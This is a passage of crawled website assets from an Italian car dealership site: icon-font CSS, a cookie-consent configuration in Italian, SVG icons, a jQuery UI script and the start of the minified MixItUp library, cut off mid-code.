.lnr-icon-download:before {
  content: "\e865";
}
.lnr-icon-upload:before {
  content: "\e866";
}
.lnr-icon-enter-down:before {
  content: "\e867";
}
.lnr-icon-exit-up:before {
  content: "\e868";
}
.lnr-icon-bug:before {
  content: "\e869";
}
.lnr-icon-code:before {
  content: "\e86a";
}
.lnr-icon-link:before {
  content: "\e86b";
}
.lnr-icon-unlink:before {
  content: "\e86c";
}
.lnr-icon-thumbs-up:before {
  content: "\e86d";
}
.lnr-icon-thumbs-down:before {
  content: "\e86e";
}
.lnr-icon-magnifier:before {
  content: "\e86f";
}
.lnr-icon-cross:before {
  content: "\e870";
}
.lnr-icon-menu:before {
  content: "\e871";
}
.lnr-icon-list:before {
  content: "\e872";
}
.lnr-icon-chevron-up:before {
  content: "\e873";
}
.lnr-icon-chevron-down:before {
  content: "\e874";
}
.lnr-icon-chevron-left:before {
  content: "\e875";
}
.lnr-icon-chevron-right:before {
  content: "\e876";
}
.lnr-icon-arrow-up:before {
  content: "\e877";
}
.lnr-icon-arrow-down:before {
  content: "\e878";
}
.lnr-icon-arrow-left:before {
  content: "\e879";
}
.lnr-icon-arrow-right:before {
  content: "\e87a";
}
.lnr-icon-move:before {
  content: "\e87b";
}
.lnr-icon-warning:before {
  content: "\e87c";
}
.lnr-icon-question-circle:before {
  content: "\e87d";
}
.lnr-icon-menu-circle:before {
  content: "\e87e";
}
.lnr-icon-checkmark-circle:before {
  content: "\e87f";
}
.lnr-icon-cross-circle:before {
  content: "\e880";
}
.lnr-icon-plus-circle:before {
  content: "\e881";
}
.lnr-icon-circle-minus:before {
  content: "\e882";
}
.lnr-icon-arrow-up-circle:before {
  content: "\e883";
}
.lnr-icon-arrow-down-circle:before {
  content: "\e884";
}
.lnr-icon-arrow-left-circle:before {
  content: "\e885";
}
.lnr-icon-arrow-right-circle:before {
  content: "\e886";
}
.lnr-icon-chevron-up-circle:before {
  content: "\e887";
}
.lnr-icon-chevron-down-circle:before {
  content: "\e888";
}
.lnr-icon-chevron-left-circle:before {
  content: "\e889";
}
.lnr-icon-chevron-right-circle:before {
  content: "\e88a";
}
.lnr-icon-crop:before {
  content: "\e88b";
}
.lnr-icon-frame-expand:before {
  content: "\e88c";
}
.lnr-icon-frame-contract:before {
  content: "\e88d";
}
.lnr-icon-layers:before {
  content: "\e88e";
}
.lnr-icon-funnel:before {
  content: "\e88f";
}
.lnr-icon-text-align-left:before {
  content: "\e898";
}
.lnr-icon-text-align-center:before {
  content: "\e899";
}
.lnr-icon-text-align-right:before {
  content: "\e89a";
}
.lnr-icon-text-align-justify:before {
  content: "\e89b";
}
.lnr-icon-sort-amount-asc:before {
  content: "\e8a4";
}
.lnr-icon-cart1:before {
  content: "\e003";
}
.lnr-icon-close:before {
  content: "\e005";
}
.lnr-icon-copy:before {
  content: "\e007";
}
.lnr-icon-dropdown:before {
  content: "\e00a";
}
.lnr-icon-favourite:before {
  content: "\e00c";
}
.lnr-icon-history1:before {
  content: "\e00f";
}
.lnr-icon-live-support:before {
  content: "\e012";
}
.lnr-icon-location-1:before {
  content: "\e013";
}
.lnr-icon-phone-plus:before {
  content: "\e01a";
}
.lnr-icon-rocket1:before {
  content: "\e01c";
}
.lnr-icon-search:before {
  content: "\e01d";
}
.lnr-icon-user1:before {
  content: "\e023";
}
.lnr-icon-arrow-left1:before {
  content: "\e029";
}
.lnr-icon-arrow-right1:before {
  content: "\e02a";
}
.lnr-icon-bars:before {
  content: "\e02b";
}
.lnr-icon-calendar:before {
  content: "\e02c";
}
.lnr-icon-comment:before {
  content: "\e034";
}
.lnr-icon-comments:before {
  content: "\e035";
}
.lnr-icon-envelope1:before {
  content: "\e037";
}
.lnr-icon-external-link-alt:before {
  content: "\e039";
}
.lnr-icon-eye1:before {
  content: "\e03a";
}
.lnr-icon-file-alt:before {
  content: "\e03b";
}
.lnr-icon-file-archive:before {
  content: "\e03c";
}
.lnr-icon-folder-open:before {
  content: "\e03d";
}
.lnr-icon-folder:before {
  content: "\e03e";
}
.lnr-icon-gift1:before {
  content: "\e040";
}
.lnr-icon-grid:before {
  content: "\e041";
}
.lnr-icon-heart-fill:before {
  content: "\e042";
}
.lnr-icon-heart1:before {
  content: "\e043";
}
.lnr-icon-home1:before {
  content: "\e044";
}
.lnr-icon-list1:before {
  content: "\e047";
}
.lnr-icon-map-marker-check:before {
  content: "\e04c";
}
.lnr-icon-meh:before {
  content: "\e04d";
}
.lnr-icon-minus:before {
  content: "\e04e";
}
.lnr-icon-plus:before {
  content: "\e051";
}
.lnr-icon-quote:before {
  content: "\e052";
}
.lnr-icon-random:before {
  content: "\e053";
}
.lnr-icon-shopping-cart:before {
  content: "\e057";
}
.lnr-icon-sign-out-alt:before {
  content: "\e058";
}
.lnr-icon-smile1:before {
  content: "\e059";
}
.lnr-icon-spinner:before {
  content: "\e05a";
}
.lnr-icon-square:before {
  content: "\e05b";
}
.lnr-icon-star1:before {
  content: "\e05c";
}
.lnr-icon-store1:before {
  content: "\e05d";
}
.lnr-icon-sync1:before {
  content: "\e05e";
}
.lnr-icon-tachometer-alt:before {
  content: "\e05f";
}
.lnr-icon-thumbtack:before {
  content: "\e062";
}
.lnr-icon-times-circle:before {
  content: "\e063";
}
.lnr-icon-times:before {
  content: "\e064";
}
.lnr-icon-truck:before {
  content: "\e065";
}
.lnr-icon-video:before {
  content: "\e066";
}


--- FILE ---
content_type: text/css
request_url: https://lanzacars.com/css/flaticon.css
body_size: 596
content:
@font-face {
    font-family: "flaticon_boxcar";
    src: url("../fonts/flaticon_boxcar.ttf") format("truetype"),
url("../fonts/flaticon_boxcar.woff") format("woff"),
url("../fonts/flaticon_boxcar.woff2") format("woff2"),
url("../fonts/flaticon_boxcar.eot") format("embedded-opentype"),
url("../fonts/flaticon_boxcar.svg") format("svg");
}

i[class^="flaticon-"]:before, i[class*=" flaticon-"]:before {
    font-family: flaticon_boxcar !important;
    font-style: normal;
    font-weight: normal !important;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.flaticon-user:before {
    content: "\f101";
}
.flaticon-search:before {
    content: "\f102";
}
.flaticon-arrow-down-sign-to-navigate:before {
    content: "\f103";
}
.flaticon-bookmark:before {
    content: "\f104";
}
.flaticon-gearbox:before {
    content: "\f105";
}
.flaticon-speedometer:before {
    content: "\f106";
}
.flaticon-gasoline-pump:before {
    content: "\f107";
}
.flaticon-arrow-point-to-right:before {
    content: "\f108";
}
.flaticon-arrowhead-thin-outline-to-the-left:before {
    content: "\f109";
}
.flaticon-car:before {
    content: "\f10a";
}
.flaticon-eco-car:before {
    content: "\f10b";
}
.flaticon-car-1:before {
    content: "\f10c";
}
.flaticon-convertible-car:before {
    content: "\f10d";
}
.flaticon-electric-car-1:before {
    content: "\f10e";
}
.flaticon-calendar:before {
    content: "\f10f";
}
.flaticon-smartphone:before {
    content: "\f110";
}
.flaticon-email:before {
    content: "\f111";
}
.flaticon-van:before {
    content: "\f112";
}
.flaticon-pick-up-truck:before {
    content: "\f113";
}
.flaticon-electric-car-2:before {
    content: "\f114";
}
.flaticon-calendar-1:before {
    content: "\f115";
}
.flaticon-filter:before {
    content: "\f116";
}
.flaticon-cancel:before {
    content: "\f117";
}
.flaticon-upload:before {
    content: "\f118";
}
.flaticon-pin:before {
    content: "\f119";
}
.flaticon-steering-wheel:before {
    content: "\f11a";
}
.flaticon-brochure:before {
    content: "\f11b";
}
.flaticon-report:before {
    content: "\f11c";
}
.flaticon-price-tag-2:before {
    content: "\f11d";
}
.flaticon-car-2:before {
    content: "\f11e";
}
.flaticon-wheel:before {
    content: "\f11f";
}
.flaticon-avatar:before {
    content: "\f120";
}
.flaticon-engine:before {
    content: "\f121";
}
.flaticon-car-door:before {
    content: "\f122";
}
.flaticon-piston:before {
    content: "\f123";
}
.flaticon-fill:before {
    content: "\f124";
}
.flaticon-play-button:before {
    content: "\f125";
}
.flaticon-degrees:before {
    content: "\f126";
}
.flaticon-camera:before {
    content: "\f127";
}
.flaticon-dashboard:before {
    content: "\f128";
}
.flaticon-home:before {
    content: "\f129";
}
.flaticon-chat:before {
    content: "\f12a";
}
.flaticon-photo:before {
    content: "\f12b";
}
.flaticon-logout:before {
    content: "\f12c";
}
.flaticon-search-1:before {
    content: "\f12d";
}
.flaticon-car-3:before {
    content: "\f12e";
}
.flaticon-insurance:before {
    content: "\f12f";
}
.flaticon-commit-git:before {
    content: "\f130";
}
.flaticon-basket:before {
    content: "\f131";
}


--- FILE ---
content_type: application/javascript
request_url: https://lanzacars.com/js/cookieconsent-init.js
body_size: 2355
content:
// obtain plugin
var cc = initCookieConsent();

// run plugin with your configuration
cc.run({
    current_lang: 'it',
    autoclear_cookies: true,                   // default: false
    page_scripts: true,                        // default: false

    // mode: 'opt-in'                          // default: 'opt-in'; value: 'opt-in' or 'opt-out'
    // delay: 0,                               // default: 0
    // auto_language: null                     // default: null; could also be 'browser' or 'document'
    // autorun: true,                          // default: true
    // force_consent: false,                   // default: false
    // hide_from_bots: false,                  // default: false
    // remove_cookie_tables: false             // default: false
    // cookie_name: 'cc_cookie',               // default: 'cc_cookie'
    // cookie_expiration: 182,                 // default: 182 (days)
    // cookie_necessary_only_expiration: 182   // default: disabled
    // cookie_domain: location.hostname,       // default: current domain
    // cookie_path: '/',                       // default: root
    // cookie_same_site: 'Lax',                // default: 'Lax'
    // use_rfc_cookie: false,                  // default: false
    // revision: 0,                            // default: 0

    onFirstAction: function (user_preferences, cookie) {
        // callback triggered only once
    },

    onAccept: function (cookie) {
        // ...
    },

    onChange: function (cookie, changed_preferences) {
        // ...
    },

    languages: {
        'it': {
            consent_modal: {
                title: 'Questo sito web utilizza i cookie',
                description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. <br><button type="button" data-cc="c-settings" class="cc-link">Mostra dettagli</button>',
                primary_btn: {
                    text: 'Accetta',
                    role: 'accept_all'              // 'accept_selected' or 'accept_all'
                },
                secondary_btn: {
                    text: 'Rifiuta',
                    role: 'accept_necessary'        // 'settings' or 'accept_necessary'
                }
            },
            settings_modal: {
                title: 'Gestione dei Cookies',
                save_settings_btn: 'Salva impostazioni',
                accept_all_btn: 'Accetta tutti',
                reject_all_btn: 'Rifiuta tutti',
                close_btn_label: 'Chiudi',
                cookie_table_headers: [
                    { col1: 'Name' },
                    { col2: 'Domain' },
                    { col3: 'Expiration' },
                    { col4: 'Description' }
                ],
                blocks: [
                    {
                        title: 'Utilizzo dei Cookie',
                        description: 'Usiamo i cookie per personalizzare i contenuti e gli annunci, per funzionalità dei social media e analizzare il traffico sul nostro sito. Condividiamo anche informazioni sul modo di utilizzo del nostro sito con i partner di analisi dei dati web, pubblicità e social media. I nostri partner potrebbero utilizzare i dati che hai fornito per il funzionamento dei loro servizi. <br>Per maggiori informazioni consulta la nostra <a href="/privacy" class="cc-link"> privacy policy</a>.'
                    }, {
                        title: 'Cookie indispensabili',
                        description: 'Questi cookies sono essenziali per il corretto funzionamento del sito. Senza di essi il sito web non potrebbe funzionare.',
                        toggle: {
                            value: 'necessary',
                            enabled: true,
                            readonly: true          // cookie categories with readonly=true are all treated as "necessary cookies"
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: 'ASP.NET_Session_Id',       // match all cookies starting with "_ga"
                                col2: window.location.hostname,
                                col3: '1 anno',
                                col4: 'Utilizzato per identificare la sessione dell\'utente.',
                                is_regex: true
                            }
                           
                        ]
                    }, {
                        title: 'Cookie di prestazioni e analisi dati',
                        description: 'Questi cookie ci permettono di contare le visite in modo da poter misurare e migliorare le prestazioni del sito. Ci aiutano a sapere quali sono le pagine più e meno popolari e vedere come i visitatori si muovono all\'interno di esso. Tutte le informazioni raccolte dai cookie sono aggregate e quindi anonime.',
                        toggle: {
                            value: 'analytics',     // your cookie category
                            enabled: false,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '^_ga',       // match all cookies starting with "_ga"
                                col2: 'google.com',
                                col3: '2 anni',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito web.',
                                is_regex: true
                            },
                            {
                                col1: '_gid',
                                col2: 'google.com',
                                col3: '1 giorno',
                                col4: 'Registra un ID univoco utilizzato per generare dati statistici su come il visitatore utilizza il sito internet.',
                            }
                        ]
                    }, {
                        title: 'Cookie di marketing e targeting',
                        description: 'Questi cookie sono utilizzati per tracciare i visitatori sul sito web. La raccolta di questi dati consente di presentare annunci pubblicitari che siano rilevanti e coinvolgenti per il singolo utente e quindi di maggior valore per gli inserzionisti di terze parti che si occupano di marketing.',
                        toggle: {
                            value: 'targeting',
                            enabled: false,
                            readonly: false
                        },
                        cookie_table: [             // list of all expected cookies
                            {
                                col1: '_fbp',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per fornire una serie di prodotti pubblicitari come offerte in tempo reale da inserzionisti terzi.',
                                is_regex: true
                            },
                            {
                                col1: '_fbc',
                                col2: 'facebook.com',
                                col3: '3 mesi',
                                col4: 'Utilizzato da Facebook per monitorare l\'atterraggio sulla pagina web partendo dai loro servizi.',
                                is_regex: true
                            }
                        ]
                    }, {
                        title: 'Maggiori infomazioni',
                        description: 'Per qualsiasi chiarimento <a class="cc-link" href="/contatti">contattaci</a>.',
                    }
                ]
            }
        }
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://lanzacars.com/images/resource/phone1-2.svg
body_size: 1770
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2778 7.60745C15.9951 7.60745 15.7521 7.39523 15.7198 7.10798C15.4348 4.57598 13.4676 2.61098 10.9356 2.32973C10.6273 2.29523 10.4046 2.01773 10.4391 1.70873C10.4728 1.40048 10.7496 1.17023 11.0601 1.21223C14.1178 1.55123 16.4938 3.92423 16.8373 6.98198C16.8726 7.29098 16.6498 7.5692 16.3416 7.6037C16.3206 7.60595 16.2988 7.60745 16.2778 7.60745Z" fill="#405FF2"/>
<path d="M13.6222 7.61567C13.3582 7.61567 13.1235 7.42967 13.071 7.16117C12.855 6.05117 11.9992 5.19542 10.8907 4.98017C10.5855 4.92092 10.3867 4.62617 10.446 4.32092C10.5052 4.01567 10.8075 3.81692 11.1052 3.87617C12.666 4.17917 13.8712 5.38367 14.175 6.94517C14.2342 7.25117 14.0355 7.54592 13.731 7.60517C13.6942 7.61192 13.6582 7.61567 13.6222 7.61567Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.61174 12.3302C9.14652 15.8657 11.5 16.7927 12.9865 16.7927C13.72 16.7927 14.2435 16.567 14.5923 16.3165C14.608 16.3075 16.222 15.3205 16.5048 13.8265C16.6383 13.1252 16.4433 12.4315 15.9423 11.8195C13.8783 9.31374 12.8268 9.54774 11.6658 10.1125C10.9525 10.462 10.3893 10.7335 8.79852 9.14424C7.20867 7.55372 7.48293 6.9904 7.83012 6.27727C8.39562 5.11627 8.62827 4.06451 6.12174 1.99901C5.51124 1.50026 4.82199 1.30526 4.12149 1.43651C2.64924 1.71176 1.65774 3.29951 1.65774 3.29951C0.868736 4.40726 0.333239 7.05252 5.61174 12.3302ZM4.35099 2.53751C4.41699 2.52701 4.48224 2.52101 4.54674 2.52101C4.84074 2.52101 5.12424 2.63576 5.40699 2.86826C7.42822 4.53325 7.17249 5.05826 6.81849 5.785C6.28674 6.87775 6.00849 7.94424 8.00277 9.93999C9.99927 11.9357 11.0665 11.6575 12.1578 11.1242L12.1596 11.1233C12.8854 10.7705 13.4102 10.5155 15.073 12.5342C15.3573 12.8807 15.466 13.2272 15.4045 13.5925C15.2628 14.4325 14.2863 15.1847 13.9908 15.3677C12.9325 16.1222 10.3848 15.5125 6.40674 11.5352C2.43024 7.55799 1.81974 5.01026 2.60124 3.91151C2.75724 3.65726 3.51249 2.67926 4.35099 2.53751Z" fill="#405FF2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://lanzacars.com/images/resource/phone1-1.svg
body_size: 943
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.8125C6.00839 2.8125 3.5625 5.29431 3.5625 8.38163C3.5625 9.9384 4.18517 11.6625 5.20406 12.9938C6.22558 14.3287 7.57762 15.1875 9 15.1875C10.4224 15.1875 11.7744 14.3287 12.796 12.9938C13.8148 11.6625 14.4375 9.9384 14.4375 8.38163C14.4375 5.29431 11.9916 2.8125 9 2.8125ZM2.4375 8.38163C2.4375 4.69613 5.36419 1.6875 9 1.6875C12.6358 1.6875 15.5625 4.69613 15.5625 8.38163C15.5625 10.2113 14.8421 12.1714 13.6894 13.6775C12.5393 15.1803 10.8913 16.3125 9 16.3125C7.10866 16.3125 5.46071 15.1803 4.31065 13.6775C3.15797 12.1714 2.4375 10.2113 2.4375 8.38163Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.5625 7.875C6.5625 6.5288 7.65383 5.4375 9 5.4375C10.3462 5.4375 11.4375 6.5288 11.4375 7.875C11.4375 9.22117 10.3462 10.3125 9 10.3125C7.65383 10.3125 6.5625 9.22117 6.5625 7.875ZM9 6.5625C8.27513 6.5625 7.6875 7.15013 7.6875 7.875C7.6875 8.59987 8.27513 9.1875 9 9.1875C9.72487 9.1875 10.3125 8.59987 10.3125 7.875C10.3125 7.15013 9.72487 6.5625 9 6.5625Z" fill="#405FF2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://lanzacars.com/js/main.js
body_size: 3063
content:
(function ($) {
    "use strict";

    //Hide Loading Box (Preloader)
    function preloader() {
        if ($(".preloader").length) {
            $(".preloader").delay(200).fadeOut(500);
        }
    }

    //Update Header Style and Scroll to Top
    function headerStyle() {
        if ($(".boxcar-header").length) {
            var windowpos = $(window).scrollTop();
            var siteHeader = $(".header-style-v1");
            var scrollLink = $(".scroll-to-top");
            var sticky_header = $(".boxcar-header .sticky-header");
            if (windowpos > 100) {
                sticky_header.addClass("fixed-header animated slideInDown");
                scrollLink.fadeIn(300);
            } else {
                sticky_header.removeClass("fixed-header animated slideInDown");
                scrollLink.fadeOut(300);
            }
            if (windowpos > 1) {
                siteHeader.addClass("fixed-header");
            } else {
                siteHeader.removeClass("fixed-header");
            }
        }
    }
    headerStyle();

    //Submenu Dropdown Toggle
    if ($(".boxcar-header li.dropdown ul").length) {
        $(".boxcar-header .navigation li.dropdown").append(
            '<div class="dropdown-btn"><i class="fa fa-angle-down"></i></div>'
        );
    }

    //Header Search
    if ($(".search-btn").length) {
        $(".search-btn").on("click", function () {
            $(".boxcar-header").addClass("moblie-search-active");
        });
        $(".close-search, .search-back-drop").on("click", function () {
            $(".boxcar-header").removeClass("moblie-search-active");
        });
    }

    //Accordion Box
    if ($(".widget-accordion").length) {
        $(".widget-accordion").on("click", ".acc-btn", function () {
            var outerBox = $(this).parents(".widget-accordion");
            var target = $(this).parents(".accordion");

            if ($(this).hasClass("active") !== true) {
                $(outerBox).find(".accordion .acc-btn").removeClass("active ");
            }

            if ($(this).next(".acc-content").is(":visible")) {
                return false;
            } else {
                $(this).addClass("active");
                $(outerBox).children(".accordion").removeClass("active-block");
                $(outerBox).find(".accordion").children(".acc-content").slideUp(300);
                target.addClass("active-block");
                $(this).next(".acc-content").slideDown(300);
            }
        });
    }

    //Fact Counter + Text Count
    if ($(".widget-counter").length) {
        $(".widget-counter").appear(
            function () {
                var $t = $(this),
                    n = $t.find(".count-text").attr("data-stop"),
                    r = parseInt($t.find(".count-text").attr("data-speed"), 10);

                if (!$t.hasClass("counted")) {
                    $t.addClass("counted");
                    $({
                        countNum: $t.find(".count-text").text(),
                    }).animate(
                        {
                            countNum: n,
                        },
                        {
                            duration: r,
                            easing: "linear",
                            step: function () {
                                $t.find(".count-text").text(Math.floor(this.countNum));
                            },
                            complete: function () {
                                $t.find(".count-text").text(this.countNum);
                            },
                        }
                    );
                }
            },
            { accY: 0 }
        );
    }

    var goTop = function () {
        if ($(".scroll-to-target").length) {
            $(".scroll-to-target").on("click", function () {
                var target = $(this).attr("data-target");
                // animate
                $("html, body").animate(
                    {
                        scrollTop: $(target).offset().top,
                    },
                    1500
                );
            });
        }
    };

    // Elements Animation
    if ($(".wow").length) {
        var wow = new WOW({
            boxClass: "wow", // animated element css class (default is wow)
            animateClass: "animated", // animation css class (default is animated)
            offset: 0, // distance to the element when triggering the animation (default is 0)
            mobile: false, // trigger animations on mobile devices (default is true)
            live: true, // act on asynchronously loaded content (default is true)
        });
        wow.init();
    }

    var boxSearch = function () {
        $(document).on("click", function (e) {
            var clickID = e.target.id;
            if (clickID !== "s") {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
                $(".show-search").val("");
            }
        });
        $(document).on("click", function (e) {
            var clickID = e.target.class;
            if (clickID !== "a111") {
                $(".show-search").removeClass("active");
            }
        });

        $(".show-search").on("click", function (event) {
            event.stopPropagation();
        });
        var input = $(".layout-search").find("input");
        input.on("input", function () {
            if ($(this).val().trim() !== "") {
                $(".box-content-search").addClass("active");
                $(".layout-search").addClass("active");
            } else {
                $(".box-content-search").removeClass("active");
                $(".layout-search").removeClass("active");
            }
        });
    };

    var cusSelect = function () {
        $(document).on("click", ".drop-menu", function (a) {
            var args = { duration: 300 };
            if ($(this).hasClass("active")) {
                $(this).children(".dropdown").slideToggle(args);
                $(this).removeClass("active");
            } else {
                $(".dropdown").slideUp(args);
                $(this).children(".dropdown").slideDown(args);
                $(".drop-menu").removeClass("active");
                $(this).addClass("active");
            }
        });

        $(".drop-menu .dropdown li").on("click", function () {
            $(this).parents(".drop-menu").find("span").text($(this).text());
            $(this).parents(".drop-menu").find("span").addClass("selected");
            $(this)
                .parents(".drop-menu")
                .find("input")
                .attr("value", $(this).attr("id"));
        });
    };

    var sidebarToggle = function () {
        $(".sidebar-handle").click(function () {
            var args = { duration: 300 };
            $(this)
                .parent(".wrap-sidebar-dk")
                .find(".inventory-sidebar")
                .slideToggle(args);
        });
    };

    var activeSuggest = function () {
        $(".search-result-item").click(function () {
            $(".search-result-item.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el").text($(this).text());
        });

        $(".search-result-item2").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el2").text($(this).text());
        });
        $(".field-radio-item").click(function () {
            $(".search-result-item2.active").removeClass("active");
            $(this).toggleClass("active");
            $(".field-select-el3").text($(this).find(".check-val-item").text());
        });
    };

    $(window).on("scroll", function () {
        headerStyle();
    });

    var tooltipTriggerList = [].slice.call(
        document.querySelectorAll('[data-bs-toggle="tooltip"]')
    );
    var tooltipList = tooltipTriggerList.map(function (tooltipTriggerEl) {
        return new bootstrap.Tooltip(tooltipTriggerEl);
    });

    var formTab = function () {
        $(".form-tabs-list li").on("click", function () {
            var tab_id = $(this).attr("data-tab");
            $(".form-tabs-list li").removeClass("current");
            $(".form-tab-pane").removeClass("current");
            $(this).addClass("current animated fadeIn");
            $("#" + tab_id).addClass("current animated fadeIn");
            return false;
        });
    };

    var handleStepper = function () {
        $(".minus").click(function () {
            var $input = $(this).parent().find("input");
            var count = parseInt($input.val()) - 1;
            count = count < 1 ? 1 : count;
            $input.val(count);
            $input.change();
            return false;
        });
        $(".plus").click(function () {
            var $input = $(this).parent().find("input");
            $input.val(parseInt($input.val()) + 1);
            $input.change();
            return false;
        });
    };

    var handleToggleModal = function () {
        $(".mobile-navigation").on("click", function () {
            $(this).toggleClass("active");
        });

        $(".filter-popup").on("click", function () {
            $(".wrap-fixed-sidebar").addClass("active");
            return false;
        });

        $(".close-filters, .sidebar-backdrop").on("click", function () {
            $(".wrap-fixed-sidebar").removeClass("active");
        });
    };

    var aggiornaHeader = function () {

        if ($('section[name="homepage"]').length > 0) {
            let tipoHomePage = $('section[name="homepage"]').data("homepage");
            $('header').removeAttr('class');
            //if (tipoHomePage == 1) {
            //    $('header').addClass('boxcar-header header-style-v1 header-default');

            //} else {
            //    $('header').addClass('boxcar-header hheader-style-v4 five');
            //}
            $('header').addClass('boxcar-header hheader-style-v4 five');
            
        } else {
            $('header').removeAttr('class');
            $('header').addClass('boxcar-header header-style-v1 style-two inner-header cus-style-1 fixed-header');
        }
    }
    /* ==========================================================================
     When document is loading, do
     ========================================================================== */

    $(window).on("load", function () {
        aggiornaHeader();
        handleToggleModal();
        boxSearch();
        cusSelect();
        /*sidebarToggle();*/
        activeSuggest();
        formTab();
        handleStepper();
        goTop();
        preloader();
        
    });
})(window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://lanzacars.com/js/mixitup.js
body_size: 12874
content:
/**!
 * MixItUp v2.1.10
 *
 * @copyright Copyright 2015 KunkaLabs Limited.
 * @author    KunkaLabs Limited. *
 * @license   Commercial use requires a commercial license.
 *
 */ if(!function(t,e){"use strict";t.MixItUp=function(){this._execAction("_constructor",0),t.extend(this,{selectors:{target:".mix",filter:".filter",sort:".sort"},animation:{enable:!0,effects:"fade scale",duration:600,easing:"ease",perspectiveDistance:"3000",perspectiveOrigin:"50% 50%",queue:!0,queueLimit:1,animateChangeLayout:!1,animateResizeContainer:!0,animateResizeTargets:!1,staggerSequence:!1,reverseOut:!1},callbacks:{onMixLoad:!1,onMixStart:!1,onMixBusy:!1,onMixEnd:!1,onMixFail:!1,_user:!1},controls:{enable:!0,live:!1,toggleFilterButtons:!1,toggleLogic:"or",activeClass:"active"},layout:{display:"inline-block",containerClass:"",containerClassFail:"fail"},load:{filter:"all",sort:!1},_$body:null,_$container:null,_$targets:null,_$parent:null,_$sortButtons:null,_$filterButtons:null,_suckMode:!1,_mixing:!1,_sorting:!1,_clicking:!1,_loading:!0,_changingLayout:!1,_changingClass:!1,_changingDisplay:!1,_origOrder:[],_startOrder:[],_newOrder:[],_activeFilter:null,_toggleArray:[],_toggleString:"",_activeSort:"default:asc",_newSort:null,_startHeight:null,_newHeight:null,_incPadding:!0,_newDisplay:null,_newClass:null,_targetsBound:0,_targetsDone:0,_queue:[],_$show:t(),_$hide:t()}),this._execAction("_constructor",1)},t.MixItUp.prototype={constructor:t.MixItUp,_instances:{},_handled:{_filter:{},_sort:{}},_bound:{_filter:{},_sort:{}},_actions:{},_filters:{},extend:function(e){for(var i in e)t.MixItUp.prototype[i]=e[i]},addAction:function(e,i,a,r){t.MixItUp.prototype._addHook("_actions",e,i,a,r)},addFilter:function(e,i,a,r){t.MixItUp.prototype._addHook("_filters",e,i,a,r)},_addHook:function(e,i,a,r,n){var s=t.MixItUp.prototype[e],o={};n=1===n||"post"===n?"post":"pre",o[i]={},o[i][n]={},o[i][n][a]=r,t.extend(!0,s,o)},_init:function(e,i){var a=this;if(a._execAction("_init",0,arguments),i&&t.extend(!0,a,i),a._$body=t("body"),a._domNode=e,a._$container=t(e),a._$container.addClass(a.layout.containerClass),a._id=e.id,a._platformDetect(),a._brake=a._getPrefixedCSS("transition","none"),a._refresh(!0),a._$parent=a._$targets.parent().length?a._$targets.parent():a._$container,a.load.sort&&(a._newSort=a._parseSort(a.load.sort),a._newSortString=a.load.sort,a._activeSort=a.load.sort,a._sort(),a._printSort()),a._activeFilter="all"===a.load.filter?a.selectors.target:"none"===a.load.filter?"":a.load.filter,a.controls.enable&&a._bindHandlers(),a.controls.toggleFilterButtons){a._buildToggleArray();for(var r=0;r<a._toggleArray.length;r++)a._updateControls({filter:a._toggleArray[r],sort:a._activeSort},!0)}else a.controls.enable&&a._updateControls({filter:a._activeFilter,sort:a._activeSort});a._filter(),a._init=!0,a._$container.data("mixItUp",a),a._execAction("_init",1,arguments),a._buildState(),a._$targets.css(a._brake),a._goMix(a.animation.enable)},_platformDetect:function(){var t=this,i=["Webkit","Moz","O","ms"],a=["webkit","moz"],r=window.navigator.appVersion.match(/Chrome\/(\d+)\./)||!1,n="undefined"!=typeof InstallTrigger,s=function(t){for(var e=0;e<i.length;e++)if(i[e]+"Transition" in t.style)return{prefix:"-"+i[e].toLowerCase()+"-",vendor:i[e]};return"transition"in t.style&&""}(t._domNode);t._execAction("_platformDetect",0),t._chrome=!!r&&parseInt(r[1],10),t._ff=!!n&&parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]),t._prefix=s.prefix,t._vendor=s.vendor,t._suckMode=!window.atob||!t._prefix,t._suckMode&&(t.animation.enable=!1),t._ff&&t._ff<=4&&(t.animation.enable=!1);for(var o=0;o<a.length&&!window.requestAnimationFrame;o++)window.requestAnimationFrame=window[a[o]+"RequestAnimationFrame"];"function"!=typeof Object.getPrototypeOf&&("object"==typeof"test".__proto__?Object.getPrototypeOf=function(t){return t.__proto__}:Object.getPrototypeOf=function(t){return t.constructor.prototype}),t._domNode.nextElementSibling===e&&Object.defineProperty(Element.prototype,"nextElementSibling",{get:function(){for(var t=this.nextSibling;t;){if(1===t.nodeType)return t;t=t.nextSibling}return null}}),t._execAction("_platformDetect",1)},_refresh:function(t,i){var a=this;a._execAction("_refresh",0,arguments),a._$targets=a._$container.find(a.selectors.target);for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];if(n.dataset===e||i){n.dataset={};for(var s=0;s<n.attributes.length;s++){var o=n.attributes[s],l=o.name,c=o.value;if(l.indexOf("data-")>-1){var g=a._helpers._camelCase(l.substring(5,l.length));n.dataset[g]=c}}}n.mixParent===e&&(n.mixParent=a._id)}if(a._$targets.length&&t||!a._origOrder.length&&a._$targets.length){a._origOrder=[];for(var r=0;r<a._$targets.length;r++){var n=a._$targets[r];a._origOrder.push(n)}}a._execAction("_refresh",1,arguments)},_bindHandlers:function(){var 